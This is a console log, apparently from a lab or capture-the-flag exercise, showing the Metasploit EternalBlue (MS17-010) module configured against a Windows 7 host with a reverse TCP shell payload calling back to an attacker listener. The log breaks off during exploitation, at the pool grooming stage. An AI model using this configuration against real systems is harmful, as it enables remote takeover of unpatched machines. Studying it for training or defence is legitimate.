 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming